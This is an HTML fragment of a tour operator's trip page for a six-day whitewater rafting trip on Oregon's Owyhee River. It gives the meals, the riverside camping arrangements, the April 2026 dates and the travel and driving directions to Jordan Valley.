                <span class="d-md-none">Whitewater Rafting on the Owyhee River: Oregon&#x27;s Grand Canyon</span></span></div>
        <div class="pps-main-image-wrap image-grid-mode"><div class="pps-image-modal-grid-wrap  opacity-100"><div class="pps-image-modal-grid"><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/2256-oregon-whitewater-rafting-owyhee-river-lghoz.jpg/Zz1jMzc2NzlmY2ZlY2ExMWVkYjExZWFhZjkxYzQ1NzNiNQ==" alt="Oregon Owyee River Whitewater Rafting" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images4.cmp.optimizely.com/assets/2256-oregon-whitewater-rafting-owyhee-river-c.jpg/Zz1jMzA5N2E2ZWZlY2ExMWVkYmVhOTQ2M2Q1ZDg4MWJmZg==" alt="Oregon Owyee River Whitewater Rafting" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/2256-oregon-owyhee-river-whitewater-rafting-1c.jpg/Zz1iNzRiOGFmMGZlY2ExMWVkOTkyOThlZWRiZDRlYjIzZQ==" alt="Oregon Owyee River Whitewater Rafting" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/2256-oregon-owyhee-river-whitewater-rafting-2c.jpg/Zz1iN2IwNTE0Y2ZlY2ExMWVkODBjODNhMTNjYTk4OGY0OA==" alt="Oregon Owyee River Whitewater Rafting" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/2256-oregon-owyhee-river-whitewater-rafting-3c.jpg/Zz1iODIwZTE2NGZlY2ExMWVkYTY1ZmNhYTRkZmI2YzI4ZQ==" alt="Oregon Owyee River Whitewater Rafting" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images4.cmp.optimizely.com/assets/2256-oregon-owyhee-river-whitewater-rafting-4c.jpg/Zz1jMjliNjdmNGZlY2ExMWVkODNjZTcyMDU5YmYxMDJjYg==" alt="Oregon Owyee River Whitewater Rafting" /></div></div></div>
            <div class="opacity-0 pps-image-modal-carousel-wrapper"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;clones&quot;: 0, &quot;breakpoints&quot;:{&quot;768&quot;: {&quot;padding&quot;: { &quot;left&quot;: 0, &quot;right&quot;: 42 }, &quot;gap&quot;: 8}} }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/2256-oregon-whitewater-rafting-owyhee-river-lghoz.jpg/Zz1jMzc2NzlmY2ZlY2ExMWVkYjExZWFhZjkxYzQ1NzNiNQ==" alt="Oregon Owyee River Whitewater Rafting" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/2256-oregon-whitewater-rafting-owyhee-river-c.jpg/Zz1jMzA5N2E2ZWZlY2ExMWVkYmVhOTQ2M2Q1ZDg4MWJmZg==" alt="Oregon Owyee River Whitewater Rafting" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/2256-oregon-owyhee-river-whitewater-rafting-1c.jpg/Zz1iNzRiOGFmMGZlY2ExMWVkOTkyOThlZWRiZDRlYjIzZQ==" alt="Oregon Owyee River Whitewater Rafting" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/2256-oregon-owyhee-river-whitewater-rafting-2c.jpg/Zz1iN2IwNTE0Y2ZlY2ExMWVkODBjODNhMTNjYTk4OGY0OA==" alt="Oregon Owyee River Whitewater Rafting" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/2256-oregon-owyhee-river-whitewater-rafting-3c.jpg/Zz1iODIwZTE2NGZlY2ExMWVkYTY1ZmNhYTRkZmI2YzI4ZQ==" alt="Oregon Owyee River Whitewater Rafting" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/2256-oregon-owyhee-river-whitewater-rafting-4c.jpg/Zz1jMjliNjdmNGZlY2ExMWVkODNjZTcyMDU5YmYxMDJjYg==" alt="Oregon Owyee River Whitewater Rafting" /></div></li></ul></div></section><section class="splide blazor-carousel thumbnail-carousel" aria-label="Carousel" data-splide="{&quot;clones&quot;:0,&quot;focus&quot;:0, &quot;focus&quot;: &quot;center&quot;, &quot;fixedHeight&quot;: &quot;50px&quot;, &quot;pagination&quot;: false, &quot;isNavigation&quot;: true, &quot;gap&quot;: 10 }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/2256-oregon-whitewater-rafting-owyhee-river-lghoz.jpg/Zz1jMzc2NzlmY2ZlY2ExMWVkYjExZWFhZjkxYzQ1NzNiNQ==" alt="Oregon Owyee River Whitewater Rafting" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/2256-oregon-whitewater-rafting-owyhee-river-c.jpg/Zz1jMzA5N2E2ZWZlY2ExMWVkYmVhOTQ2M2Q1ZDg4MWJmZg==" alt="Oregon Owyee River Whitewater Rafting" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/2256-oregon-owyhee-river-whitewater-rafting-1c.jpg/Zz1iNzRiOGFmMGZlY2ExMWVkOTkyOThlZWRiZDRlYjIzZQ==" alt="Oregon Owyee River Whitewater Rafting" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/2256-oregon-owyhee-river-whitewater-rafting-2c.jpg/Zz1iN2IwNTE0Y2ZlY2ExMWVkODBjODNhMTNjYTk4OGY0OA==" alt="Oregon Owyee River Whitewater Rafting" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/2256-oregon-owyhee-river-whitewater-rafting-3c.jpg/Zz1iODIwZTE2NGZlY2ExMWVkYTY1ZmNhYTRkZmI2YzI4ZQ==" alt="Oregon Owyee River Whitewater Rafting" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/2256-oregon-owyhee-river-whitewater-rafting-4c.jpg/Zz1jMjliNjdmNGZlY2ExMWVkODNjZTcyMDU5YmYxMDJjYg==" alt="Oregon Owyee River Whitewater Rafting" /></div></li></ul></div></section><div class="thumbnail-carousel-controls"><button class="carousel-prev order-first btn" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE8CF prev-icon"></div></button>

            <span>1 of 6</span>

            <button class="carousel-next order-last btn" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE8CE next-icon"></div></button></div></div></div></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab "><a data-navigate="/" href="/find-an-adventure/2256/Whitewater-Rafting-on-the-Owyhee-River-Oregon--s-Grand-Canyon/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/2256/Whitewater-Rafting-on-the-Owyhee-River-Oregon--s-Grand-Canyon/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/2256/Whitewater-Rafting-on-the-Owyhee-River-Oregon--s-Grand-Canyon/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab selected"><a data-navigate="/lodging/" href="/find-an-adventure/2256/Whitewater-Rafting-on-the-Owyhee-River-Oregon--s-Grand-Canyon/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/2256/Whitewater-Rafting-on-the-Owyhee-River-Oregon--s-Grand-Canyon/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="lodging"><div class="component-lodging-and-meals"><div class="container mt-5"><div class="lodging-title-container"><div class="lodging-header-container"><div class="lodging-header-text">LODGING & MEALS</div>
                <div class="lodging-subtitle">Lodgings may differ by date. Select a date to see the lodgings specific to that date.</div></div></div>
        <div class="row"><div class="col-12 col-lg-4 order-lg-last"><div class="lodging-date-selector-container"><div class="lodging-select-dropdown-title-text">
                            Showing Lodging & Meals For:
                        </div>

                        <div class="dropdown dropdown-select mb-3"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-39700057" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Apr 25, 2026 - Apr 30, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-39700057"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Apr 11, 2026 - Apr 16, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Apr 11, 2026 - Apr 16, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Apr 18, 2026 - Apr 23, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Apr 18, 2026 - Apr 23, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Apr 25, 2026 - Apr 30, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Apr 25, 2026 - Apr 30, 2026</span></div></div></div>
                        <div>
                            Lodging and meal options may differ by date. Select a date to see the information specific to that date.
                        </div></div></div>
            <div class="col-12 col-lg-8"><div class="meals-container"><div class="lodging-meals-subhead">
                        What You'll Eat
                    </div>
                    <div class="meal-counts-flex-container"><div class="meal-count-item"><span class="icon-uniE808 meals-check-icon"></span>
                            <span>5
                                Breakfasts</span></div>

                        <div class="meal-count-item"><span class="icon-uniE808 meals-check-icon"></span>
                            <span>5
                                Lunches</span></div><div class="meal-count-item"><span class="icon-uniE808 meals-check-icon"></span>
                            <span>5
                                Dinners</span></div></div>

                    <div class="meals-total-count"><span class="icon-uniE943"></span>
                        <span>Total:</span>
                        <span class="fw-bold">15 Meals</span></div><div class="options-text">The following choices may be available when requested in advance:
                            Vegetarian, Gluten Free, Pescatarian</div></div>
                <div class="lodging-options-container"><div class="lodging-meals-subhead">
                        Where You'll Stay
                    </div><div class="d-none"><div class="lodging-option-card"><div class="lodging-option-title"><a href="http://www.oregonriver.com/" target="_blank" title="Click here to learn more" class="no-underline"><div class="lodging-hotel-link-container"><div class="lodging-option-title-text">Owyhee River Campsite</div>
                                    <div><span class="text-decoration-underline">Visit Site</span>
                                        <span class="ps-2 icon-uniE8C6"></span></div></div></a></div>
                <div class="lodging-option-subtitle"><div class="lodging-length">5 NIGHTS</div>
                    <div class="location-cell"><span class="location-icon icon-uniE894"></span>
                        <span class="fw-bold location-text">Location:</span>
                        <span class="location-city">Jordan Valley</span></div></div><div class="lodging-option-description">Participants will be camping along the Owyhee River. Camp chairs are provided. Participants will be provided with tents, sleeping bags, and sleeping pads. Upgraded kits with cots are available for rental. If participants wish to bring their own gear that is acceptable, just please give notice to the provider.</div></div></div><div class="d-none"><div class="lodging-option-card"><div class="lodging-option-title"><a href="http://www.oregonriver.com/" target="_blank" title="Click here to learn more" class="no-underline"><div class="lodging-hotel-link-container"><div class="lodging-option-title-text">Owyhee River Campsite</div>
                                    <div><span class="text-decoration-underline">Visit Site</span>
                                        <span class="ps-2 icon-uniE8C6"></span></div></div></a></div>
                <div class="lodging-option-subtitle"><div class="lodging-length">5 NIGHTS</div>
                    <div class="location-cell"><span class="location-icon icon-uniE894"></span>
                        <span class="fw-bold location-text">Location:</span>
                        <span class="location-city">Jordan Valley</span></div></div><div class="lodging-option-description">Participants will be camping along the Owyhee River. Camp chairs are provided. Participants will be provided with tents, sleeping bags, and sleeping pads. Upgraded kits with cots are available for rental. If participants wish to bring their own gear that is acceptable, just please give notice to the provider.</div></div></div><div class=""><div class="lodging-option-card"><div class="lodging-option-title"><a href="http://www.oregonriver.com/" target="_blank" title="Click here to learn more" class="no-underline"><div class="lodging-hotel-link-container"><div class="lodging-option-title-text">Owyhee River Campsite</div>
                                    <div><span class="text-decoration-underline">Visit Site</span>
                                        <span class="ps-2 icon-uniE8C6"></span></div></div></a></div>
                <div class="lodging-option-subtitle"><div class="lodging-length">5 NIGHTS</div>
                    <div class="location-cell"><span class="location-icon icon-uniE894"></span>
                        <span class="fw-bold location-text">Location:</span>
                        <span class="location-city">Jordan Valley</span></div></div><div class="lodging-option-description">Participants will be camping along the Owyhee River. Camp chairs are provided. Participants will be provided with tents, sleeping bags, and sleeping pads. Upgraded kits with cots are available for rental. If participants wish to bring their own gear that is acceptable, just please give notice to the provider.</div></div></div></div></div></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-59420793" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-62019583" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Apr 25 - Apr 30, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-62019583"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Apr 11 - Apr 16, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Apr 11 - Apr 16, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Apr 18 - Apr 23, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Apr 18 - Apr 23, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Apr 25 - Apr 30, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Apr 25 - Apr 30, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-ef946088-9c88-46dd-811e-51e40238b26b" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>Oregon River Experiences LLC, the program provider, is required by its insurance carrier to obtain signed liability release waivers from all participants. All participants must sign a waiver in order to participate in the program. That waiver will be included in the preparatory material participants will receive after enrolling in the program, and it must be returned prior to the program&#x27;s commencement.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-ff3056da-d9be-4c5a-a85f-5f0abf8fb064" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>Arrival day is on Saturday, April 25, 2026.</p><p>Meet the group at Owyhee River Campsite in Owyhee River - Oregon</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:30 p.m. hotel check-in and Program Registration and Orientation; 6:00 p.m. Welcome Dinner.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Thursday, April 30, 2026 in Owyhee River - Oregon at Owyhee River Campsite</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>2:30 p.m. after final activity; 4:30 p.m. hotel check-out.</p><div class="travel-info-body-subtitle">Ground Transportation Options</div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Boise Airport (BOI)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>1.5 hours</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>82 miles</span>
                        <span>.</span></p><div><p class="">None - Car Required</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are not required.</p><p>Public transportation is not available. Participants must drive from home to our meeting place in Jordan Valley, Oregon or fly to Boise, Idaho and then drive to Jordan Valley. We assist in coordinating ride sharing for those interested in this option.  Contact O.R.E. directly at 503-563-1500.</p></div></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE8A1"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Car
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-ccdddf1b-6039-4fe4-a3fe-9c3ece95b7f6" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Car</div><p>Arrival day is on 4/25/2026.</p><p>Meet the group at Owyhee River Campsite in Owyhee River - Oregon.</p><p><span class="fw-bold text-tangaroa">Start of Trip:&#xA0;</span> 3:30 p.m. hotel check-in and Program Registration and Orientation; 6:00 p.m. Welcome Dinner.</p><p><span class="fw-bold text-tangaroa">Your trip ends on:&#xA0;</span>Thursday, April 30, 2026 in Owyhee River - Oregon at Owyhee River Campsite.
                </p><p><span class="fw-bold text-tangaroa">End of Trip:&#xA0;</span>2:30 p.m. after final activity; 4:30 p.m. hotel check-out..</p><div><div class="travel-info-body-subtitle">Parking</div>
            <p>Available at hotel. No charge.</p></div><div><div class="travel-info-body-subtitle">Directions</div><p class="fw-bold text-tangaroa">All locations</p><p>We will meet at 3:30 p.m. Mountain Time at the Basque Station Motel in the town of Jordan Valley, Oregon. Look for us in the Motel parking lot. The Basque, which is currently the only motel in town, is on the main road and is easy to find. Jordan Valley is 43 miles east of Burns Junction, approximately 425 miles southeast of Portland, Oregon,  and 85 miles southwest of Boise, Idaho.&#xD;&#xA;&#xD;&#xA;From Idaho, follow US-95 south from its junction with Interstate 84, then on to Jordan Valley.  From California or Central Oregon, take US-20 east from Bend to Burns. Turn onto OR-78 and follow it to US-95 at Burns Junction.  Then take US-95 north to Jordan Valley.</p></div></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-14113073" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"db6d0ab440a8491e9544b0988324adb0"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
